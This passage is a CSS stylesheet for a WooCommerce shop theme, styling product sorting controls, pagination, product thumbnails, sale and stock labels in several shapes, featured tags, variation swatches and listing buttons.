.woocommerce .product-loop-sorting .woocommerce-ordering select { height: 50px; padding-top: 0; padding-bottom: 0; }
.woocommerce .product-loop-sorting .woocommerce-ordering .selection-box::after { height: 48px; top: 1px; }
.woocommerce .product-loop-sorting .woocommerce-ordering .selection-box::before { top: 1px; }
.woocommerce .product-loop-sorting .woocommerce-result-count { margin: 0; width: 100%; }
.woocommerce .product-loop-sorting .woocommerce-ordering { display: inline-block; float: none; margin: 0; min-width: auto; }


.woocommerce .product-loop-sorting .product-display-controller .product-change-display, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout, 
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options, 
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li,
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span { display: inline-block; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout, 
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options { margin: 0; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display li,
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li { margin: 2px; padding: 0; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span { font-size: 0; height: 20px; line-height: 20px; opacity: 0.4; padding: 4px; position: relative; text-align: center; vertical-align: middle; width: 20px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display li:hover span, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li:hover span,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li:hover span { cursor: pointer; }


.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li:hover span,
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li:hover span,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li:hover span, 
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span.active,
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span.active,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span.active { opacity: 1; }


.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span:before,
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span:before,
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span:before { display: inline-block; font-size: 24px; margin: auto; position: absolute; left: 0; right: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }

.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span[data-column="1"]:before { content: "\ec6d"; font-family: 'IcoMoon-Ultimate' !important; }
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span[data-column="2"]:before { content: "\ec62"; font-family: 'IcoMoon-Ultimate' !important; font-size: 21px; }
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span[data-column="3"]:before { content: "\ec5f"; font-family: 'IcoMoon-Ultimate' !important; }
.woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span[data-column="4"]:before { content: "\ec62" "\ec62" "\ec62" "\ec62"; font-size: 10px; font-family: 'IcoMoon-Ultimate' !important; letter-spacing: 1px; line-height: 11px; word-wrap: break-word; }

.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span[data-display="grid"]:before { content: "\f00a"; font-family: FontAwesome !important; }
.woocommerce .product-loop-sorting .product-display-controller .product-change-display li span[data-display="list"]:before { content: "\f00b"; font-family: FontAwesome !important; }

.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span[data-list-option="left-thumb"]:before { content: "\ec59"; font-family: 'IcoMoon-Ultimate' !important; font-size: 20px; }
.woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span[data-list-option="right-thumb"]:before { content: "\ec59"; font-family: 'IcoMoon-Ultimate' !important; font-size: 20px; height: 0; line-height: 0; margin: auto; bottom: 0; top: 0; -webkit-transform: rotateY(-180deg); transform: rotateY(-180deg); }


.woocommerce .product-loop-sorting nav.woocommerce-pagination { clear: none; margin: 0; width: auto; float: left; }
.woocommerce .product-loop-sorting nav.woocommerce-pagination ul { border-width: 0; font-size: 0; }
.woocommerce .product-loop-sorting nav.woocommerce-pagination ul li { border-width: 0; display: inline-block; float: none; margin-right: 10px; overflow: visible; }

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span { font-size: 14px; height: 37px;
line-height: 37px; padding: 0; width: 38px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; font-weight: bold; }


.woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller,
.page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller { opacity: 0.35; }

.woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller ul, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller li, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller ul li span, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller ul li span:before, .woocommerce .page-with-sidebar .product-loop-sorting .product-display-controller .product-change-display li:hover span, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller .product-change-layout li:hover span, 

.woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller ul, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller li, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller ul li span, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller ul li span:before, .woocommerce .page-with-sidebar .product-loop-sorting .product-layout-controller .product-change-layout li:hover span,

.page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller ul, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller li, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller ul li span, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller ul li span:before, .page-with-sidebar .woocommerce .product-loop-sorting .product-display-controller .product-change-display li:hover span, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li:hover span, 

.page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller ul, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller li, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller ul li span, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller ul li span:before, .page-with-sidebar .woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li:hover span { cursor: not-allowed; pointer-events: none; }



/*----*****---- << Product Listing >> ----*****----*/
.woocommerce ul.products { clear: both; margin: 0; padding: 0; }
.woocommerce ul.products li.product { margin: 0; padding: 0; }

.woocommerce ul.products.product-without-space, .woocommerce ul.products.product-without-space:not(.swiper-wrapper) { float: left; margin: 0; width: 100%; }
.woocommerce ul.products.product-without-space li .dt-col { padding: 0; }

.woocommerce ul.products:not(.swiper-wrapper) { display: block; float: none; margin: 0 -10px; width: auto; }
.woocommerce ul.products:not(.swiper-wrapper) li.product { display: inline; }

.woocommerce ul.products.product-loader .dt-col { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products li.product .product-wrapper { display: inline-block; float: left; margin: 0 0 35px; width: 100%; }

.woocommerce ul.products li.product .price { letter-spacing: 0; }
.woocommerce ul.products li.product .price ins { font-weight: normal; }
.woocommerce ul.products li.product .price del { opacity: 0.85; }


/*----*****---- << Products Listing - Thumb >> ----*****----*/
.woocommerce ul.products li.product .product-thumb, .woocommerce ul.products li.product .product-thumb .image, .woocommerce ul.products li.product .product-thumb .image .product-thumb-overlay, .woocommerce ul.products li.product .product-thumb .image img { float: left; line-height: 0; margin: 0; width: 100%; }

.woocommerce ul.products li.product .product-thumb { position: relative; overflow:hidden; }
.woocommerce ul.products li.product .product-thumb .image { display: block; overflow: hidden; }

.woocommerce ul.products li.product .product-thumb .image .product-thumb-overlay { height: 100%; position: relative; z-index: 1; }

.woocommerce ul.products li.product .product-thumb .image .primary-image,
.woocommerce ul.products li.product .product-thumb .image .secondary-image { background-position: center center; background-size: cover; height: 100%; width: 100%; }

.woocommerce ul.products li.product .product-thumb .image, 
.woocommerce ul.products li.product .product-thumb .image .primary-image,
.woocommerce ul.products li.product .product-thumb .image .secondary-image { height: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; }

/*.woocommerce ul.products li.product .product-thumb .image { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); }*/

/*.woocommerce ul.products li.product .product-thumb .image .primary-image { margin: 0; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -o-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; transform-style: preserve-3d; }*/

.woocommerce ul.products li.product .product-thumb .product-thumb-content > * { line-height: normal; position: relative; z-index: 1; }



/*----*****---- << Product Listing - Labels >> ----*****----*/
.woocommerce ul.products li.product .onsale, .woocommerce ul.products li.product .out-of-stock, .woocommerce ul.products li.product .product-labels > span { display: inline-block; letter-spacing: 2px; margin: 0; padding: 0; position: relative; left: auto; top: auto; text-align: center; font-size: 13px }

.woocommerce ul.products li.product .out-of-stock { font-size: 9px; }
.woocommerce ul.products li.product .product-labels .new { background-color: indianred; color: #fff; }
.woocommerce ul.products li.product .product-labels span span { display: inline-block; width: 100%; }

.woocommerce ul.products li.product .product-labels { position: absolute; right: 0; top: 0; text-align: right; z-index: 2; }

/* Label - Boxed & Rounded */
.woocommerce ul.products.product-label-boxed li.product .product-labels,
.woocommerce ul.products.product-label-rounded li.product .product-labels { right: 5px; top: 5px; }

.woocommerce ul.products.product-label-boxed li.product .product-labels > span,
.woocommerce ul.products.product-label-rounded li.product .product-labels > span { display: table; height: 25px; line-height: 25px; margin: 1px; min-height: 25px; min-width: 50px; text-align: center; vertical-align: middle; }

.woocommerce ul.products.product-label-boxed li.product .product-labels span span,
.woocommerce ul.products.product-label-rounded li.product .product-labels span span { padding: 0 10px; }

.woocommerce ul.products.product-label-boxed li.product .product-labels > span.out-of-stock,
.woocommerce ul.products.product-label-rounded li.product .product-labels > span.out-of-stock { display: block; font-size: 9px; overflow: hidden; width: 50px; }

.woocommerce ul.products.product-label-boxed li.product .product-labels > span.out-of-stock > span,
.woocommerce ul.products.product-label-rounded li.product .product-labels > span.out-of-stock > span { height: 100%; }

/* .woocommerce ul.products.product-label-boxed li.product .product-labels > span ~ span,
.woocommerce ul.products.product-label-rounded li.product .product-labels > span ~ span { margin-left: auto; } */

.woocommerce ul.products.product-label-rounded li.product .product-labels > span { border-radius: 5px; }


/* Label - Circle */
.woocommerce ul.products.product-label-circle li.product .product-labels { direction: rtl; right: 5px; top: 5px; }
.woocommerce ul.products.product-label-circle li.product .product-labels > span { display: inline-block; height: 50px; line-height: 50px; margin: 1px; min-height: 50px; min-width: 50px; vertical-align: middle; width: 50px; border-radius: 50%; }
.woocommerce ul.products.product-label-circle li.product .product-labels .out-of-stock { font-size: 11px; line-height: normal; padding-top: 12px; }
.woocommerce ul.products.product-label-circle li.product .product-labels span span { display: block; }

.woocommerce ul.products.product-label-circle[class*="thumb-alignment-top"] li.product .product-labels > span ~ span { margin: 0 -1px 0 0; -webkit-transform: translateX(100%); transform: translateX(100%); }
.woocommerce ul.products.product-label-circle[class*="thumb-alignment-top"] li.product .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 0; visibility: hidden; -webkit-transform: scale(0); transform: scale(0); -webkit-transition: opacity .5s ease-in-out, transform .5s ease-in-out; transition: opacity .5s ease-in-out, transform .5s ease-in-out; }

.woocommerce ul.products.product-label-circle[class*="thumb-alignment-top"] li.product:hover .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 1; visibility: visible; -webkit-transform: scale(1); transform: scale(1); }


/* Label - Ribbon & Angular */
.woocommerce ul.products.product-label-ribbon li.product .product-labels,
.woocommerce ul.products.product-label-angular li.product .product-labels { -webkit-transform: rotate(42deg); -moz-transform: rotate(42deg); -ms-transform: rotate(42deg); -o-transform: rotate(42deg); transform: rotate(42deg); }

.woocommerce ul.products.product-label-ribbon li.product .product-labels .onsale, .woocommerce ul.products.product-label-ribbon li.product .product-labels .out-of-stock,
.woocommerce ul.products.product-label-angular li.product .product-labels .onsale, .woocommerce ul.products.product-label-angular li.product .product-labels .out-of-stock { min-height: auto; min-width: auto; padding: 0; }


.woocommerce ul.products.product-label-ribbon li.product .product-labels { height: 25px; line-height: 25px; right: -4px; top: 12px; width: 60px; }

.woocommerce ul.products.product-label-ribbon li.product .product-labels > span { height: inherit; line-height: inherit; position: absolute; left: 50%; text-align: center; width: 150px; -webkit-transition: opacity .5s ease-in-out, -webkit-transform .5s ease-in-out; -moz-transition: opacity .5s ease-in-out, -moz-transform .5s ease-in-out; -ms-transition: opacity .5s ease-in-out, -ms-transform .5s ease-in-out; -o-transition: opacity .5s ease-in-out, -o-transform .5s ease-in-out; transition: opacity .5s ease-in-out, transform .5s ease-in-out; }


.woocommerce ul.products.product-label-ribbon li.product .product-labels > span:nth-child(1):nth-last-child(1),
.woocommerce ul.products.product-label-ribbon li.product .product-labels > span:nth-child(1):nth-last-child(2) { top: 0; -webkit-transform: translateX(-50%) translateY(0); -moz-transform: translateX(-50%) translateY(0); -ms-transform: translateX(-50%) translateY(0); -o-transform: translateX(-50%) translateY(0); transform: translateX(-50%) translateY(0); }

.woocommerce ul.products.product-label-ribbon li.product .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 0; visibility: hidden; }
.woocommerce ul.products.product-label-ribbon li.product:hover .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 1; top: 50%; visibility: visible; -webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.woocommerce ul.products.product-label-ribbon li.product .product-labels > span:nth-child(2):nth-last-child(1) { top: 50%; -webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }
.woocommerce ul.products.product-label-ribbon li.product:hover .product-labels > span:nth-child(2):nth-last-child(1) { top: 50%; opacity: 0; visibility: hidden; -webkit-transform: translateX(-50%) translateY(0); -moz-transform: translateX(-50%) translateY(0); -ms-transform: translateX(-50%) translateY(0); -o-transform: translateX(-50%) translateY(0); transform: translateX(-50%) translateY(0); }


/* Label - Angular */
.woocommerce ul.products.product-label-angular li.product .product-labels { height: 30px; line-height: 30px; right: -10px; top: 5px; width: 60px; }
.woocommerce ul.products.product-label-angular li.product.sale .product-labels { background-color: #77a464; }
.woocommerce ul.products.product-label-angular li.product.outofstock .product-labels { background-color: #9f2124; }

.woocommerce ul.products.product-label-angular li.product .product-labels:before { background-color: inherit; content: ""; height: 200%; position: absolute; bottom: -5px; left: 50%; width: 100%; z-index: -1; -webkit-transform: translateX(-50%) scaleX(2); -moz-transform: translateX(-50%) scaleX(2); -ms-transform: translateX(-50%) scaleX(2); -o-transform: translateX(-50%) scaleX(2); transform: translateX(-50%) scaleX(2); }

.woocommerce ul.products.product-label-angular li.product .product-labels > span { background: none !important; line-height: inherit; position: absolute; left: 0; right: 0; text-align: center; width: 100%; -webkit-transition: opacity .5s ease-in-out, -webkit-transform .5s ease-in-out; -ms-transition: opacity .5s ease-in-out, -ms-transform .5s ease-in-out; -o-transition: opacity .5s ease-in-out, -o-transform .5s ease-in-out; transition: opacity .5s ease-in-out, transform .5s ease-in-out; }


.woocommerce ul.products.product-label-angular li.product .product-labels > span:nth-child(1):nth-last-child(1),
.woocommerce ul.products.product-label-angular li.product .product-labels > span:nth-child(1):nth-last-child(2) { top: 0; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }

.woocommerce ul.products.product-label-angular li.product .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 0; visibility: hidden; }
.woocommerce ul.products.product-label-angular li.product:hover .product-labels > span:nth-child(1):nth-last-child(2) { opacity: 1; top: 50%; visibility: visible; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }

.woocommerce ul.products.product-label-angular li.product .product-labels > span:nth-child(2):nth-last-child(1) { top: 50%; transform: translateY(-50%); }
.woocommerce ul.products.product-label-angular li.product:hover .product-labels > span:nth-child(2):nth-last-child(1) { top: 50%; opacity: 0; visibility: hidden; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }

.woocommerce ul.products.product-label-angular li.product .product-labels .onsale { font-size: 10px; }
.woocommerce ul.products.product-label-angular li.product .product-labels .out-of-stock { font-size: 7px; margin-top: 3px; margin-right: 3px; }

.woocommerce ul.products.product-label-boxed li.product .product-labels .onsale, .woocommerce ul.products.product-label-boxed li.product .product-labels .out-of-stock,
.woocommerce ul.products.product-label-ribbon li.product .product-labels .onsale, .woocommerce ul.products.product-label-ribbon li.product .product-labels .out-of-stock,
.woocommerce ul.products.product-label-angular li.product .product-labels .onsale, .woocommerce ul.products.product-label-angular li.product .product-labels .out-of-stock { border-radius: 0; }


/* Featured */
.woocommerce ul.products li.product .featured-tag { height: 25px; line-height: 25px; position: absolute; left: 0; top: 0; z-index: 9; }
.woocommerce.single-product .images .featured-tag, .dt-sc-product-image-gallery-container .featured-tag { height: 25px; line-height: 25px; position: absolute; right: 0; top: 0; z-index: 9; }
.woocommerce ul.products li.product .featured-tag i, .woocommerce.single-product .images .featured-tag i, .dt-sc-product-image-gallery-container .featured-tag i { font-size: 12px; line-height: inherit; position: absolute; right: 6px; }
.woocommerce ul.products li.product .featured-tag > div, .woocommerce.single-product .images .featured-tag > div, .dt-sc-product-image-gallery-container .featured-tag > div { height: 100%; line-height: inherit; position: relative; width: 25px; z-index: 99; -webkit-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; -moz-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; -ms-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; -o-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s; }

.woocommerce ul.products li.product .featured-tag span, .woocommerce.single-product .images .featured-tag span, .dt-sc-product-image-gallery-container .featured-tag span { display: none; float: left; font-weight: 400; overflow: hidden; padding-right: 20px; width: 3em; 
-webkit-transition-delay: 0s, 0s, 0s; -moz-transition-delay: 0s, 0s, 0s; -ms-transition-delay: 0s, 0s, 0s; -o-transition-delay: 0s, 0s, 0s; transition-delay: 0s, 0s, 0s; 
-webkit-transition-duration: 0.3s, 0.25s, 0.25s; -moz-transition-duration: 0.3s, 0.25s, 0.25s; -ms-transition-duration: 0.3s, 0.25s, 0.25s; -o-transition-duration: 0.3s, 0.25s, 0.25s; transition-duration: 0.3s, 0.25s, 0.25s; 
-webkit-transition-property: opacity, padding, width; -moz-transition-property: opacity, padding, width; -ms-transition-property: opacity, padding, width; -o-transition-property: opacity, padding, width; transition-property: opacity, padding, width; 
-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -ms-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); 
}

/* .woocommerce ul.products li.product:hover .featured-tag > div, .woocommerce.single-product .featured-tag > div { width: 100%; } */
.woocommerce ul.products li.product:hover .featured-tag > div span, .woocommerce.single-product .images .featured-tag > div span, .dt-sc-product-image-gallery-container .featured-tag > div span { padding-left: 10px; width: 100%; }

.woocommerce ul.products li.product .featured-tag:after, .woocommerce.single-product .images .featured-tag:after, .dt-sc-product-image-gallery-container .featured-tag:after { background-color: rgba(0, 0, 0, 0); border-style: solid; border-width: 12px; content: ""; position: absolute; bottom: 0; right: -11px; top: 0; z-index: 9; }

.woocommerce.single-product .images .featured-tag:after, .dt-sc-product-image-gallery-container .featured-tag:after { left: -15px; right: auto; }


.woocommerce ul.products.product-without-space li.product .featured-tag, 
.woocommerce ul.products.product-without-space.product-border-type-default.product-border-position-default li.product .featured-tag, 
.woocommerce ul.products.product-without-space.product-border-type-thumb.product-border-position-default li.product .featured-tag { left: 1px; }

.woocommerce ul.products.product-without-space.product-border-type-default.product-border-position-default li.product .featured-tag, 
.woocommerce ul.products.product-without-space.product-border-type-thumb.product-border-position-default li.product .featured-tag { top: 1px; }


/*----*****---- << Product Listing - Variation Swatches >> ----*****----*/
.woocommerce ul.products li.product .variations_form ul { margin: 0; }
.woocommerce ul.products li.product .variations_form ul.variations,
.woocommerce ul.products li.product .variations_form ul.variations li.woo-variation-items-wrapper,
.woocommerce ul.products li.product .variations_form ul.variations li .selection-box { display: table; }

.woocommerce ul.products li.product.product-grid-view .variations_form ul.variations,
.woocommerce ul.products li.product.product-grid-view .variations_form ul.variations li.woo-variation-items-wrapper,
.woocommerce ul.products li.product.product-grid-view .variations_form ul.variations li .selection-box,

.woocommerce ul.products li.product.product-list-view .product-thumb .variations_form ul.variations,
.woocommerce ul.products li.product.product-list-view .product-thumb .variations_form ul.variations li.woo-variation-items-wrapper,
.woocommerce ul.products li.product.product-list-view .product-thumb .variations_form ul.variations li .selection-box { margin-left: auto; margin-right: auto; }

.woocommerce ul.products li.product.product-grid-view .variations_form ul.variations li .selection-box select { height: 38px; padding-top: 0; padding-bottom: 0; }

.woocommerce ul.products li.product .variations_form ul.variations { position: relative; }
.woocommerce ul.products li.product .variations_form ul.variations > li { margin: 5px 0; padding: 0; }
.woocommerce ul.products li.product .variations_form ul.variations > li:last-child { margin-bottom: 0; }

.woocommerce ul.products li.product .variations_form ul.variations li ul.variable-items-wrapper li,
.woocommerce ul.products li.product .variations_form ul.variations li ul.variable-items-wrapper li span { display: inline-block; }


/*----*****---- << Product Listing - Buttons >> ----*****----*/
.woocommerce ul.products li.product .product-buttons-wrapper { display: inline-block; margin: auto; z-index: 1; }
.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons { display: inline-block;  }

.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-icons { position: absolute; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons { position: relative; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons { display: inline-block; float: none; width: auto; }


.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons { float: left; width: 100%; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline { display: inline-block; height: 36px; line-height: 36px; overflow: hidden; vertical-align: bottom; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) { margin: 1px; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(1):nth-last-child(2) .button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline:nth-child(2):nth-last-child(1) .button { width: 100%; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button { background: none; font-weight: 600; line-height: inherit; margin: 0; padding: 0 15px; margin-top: 0; position: relative; text-align: center; vertical-align: top; -webkit-transition: color 0.15s linear 0s, -webkit-transform 0.3s linear 0s; transition: color 0.15s linear 0s, transform 0.3s linear 0s; }

.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline a, .woocommerce ul.products li.product .product-element-group-items .wc_btn_inline a.button, .woocommerce ul.products li.product .product-element-group-items .wc_btn_inline button, .woocommerce ul.products li.product .product-element-group-items .wc_btn_inline button.button, .woocommerce ul.products li.product .product-element-group-items .wc_btn_inline .button { font-weight: 600; }

.woocommerce ul.products li.product.product-type-external .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline.wcct_btn_wrapper { height: auto; line-height: normal; }

.woocommerce ul.products li.product.product-type-external .product-buttons-wrapper.product-button a.product_type_external,
.woocommerce ul.products li.product.product-type-external .product-buttons-wrapper.product-button button.product_type_external { padding-top: 8px; padding-bottom: 8px; white-space: normal; }

/* .woocommerce ul.products li.product.product-type-external .product-buttons-wrapper.product-button a.product_type_external:after,
.woocommerce ul.products li.product.product-type-external .product-buttons-wrapper.product-button button.product_type_external:after { line-height: inherit; padding-top: inherit; padding-bottom: inherit; } */

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button:after { background-color: inherit; border-color: inherit; border-style: inherit; border-width: inherit; font-size: 18px; font-weight: normal; height: auto; margin: 0; position: absolute; left: 0; top: 100%; text-align: center; width: 100%; -webkit-transform: translateY(0); transform: translateY(0); -webkit-animation: none; animation: none; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a:hover,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button:hover,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button:hover,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button:hover,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button:hover { -webkit-transform: translateY(-100%); -moz-transform: translateY(-100%); -ms-transform: translateY(-100%); -o-transform: translateY(-100%); transform: translateY(-100%); }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a:hover:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button:hover:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button:hover:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button:hover:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button:hover:after { top: 150%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }


.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button a,
.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button a.button,
.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button .button { margin-top: 0; }

.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a.button,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button.button,
